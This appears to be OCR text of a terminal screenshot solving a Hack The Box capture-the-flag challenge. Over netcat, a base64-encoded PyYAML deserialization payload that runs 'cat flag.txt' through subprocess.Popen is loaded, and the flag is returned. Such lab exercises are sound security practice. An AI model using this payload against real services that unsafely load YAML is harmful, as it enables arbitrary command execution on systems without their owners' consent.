 nc 104.248.169.180 31263 /home/ubuntu
nc 104.248.169.180 31263 /home/ubuntu 158x38
[ubuntu@ubuntu:~]─[19:03:27]
>$ nc 104.248.169.180 31263
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KLSAhIXB5dGhvbi90dXBsZQogIC0gY2F0CiAgLSBmbGFnLnR4dAo=
** Success **
Uploading to ship...
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}